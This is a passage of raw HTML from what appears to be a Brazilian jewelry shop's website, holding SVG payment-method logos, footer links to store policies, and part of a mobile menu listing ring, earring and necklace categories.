<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25722"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25717"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25718"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25725"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
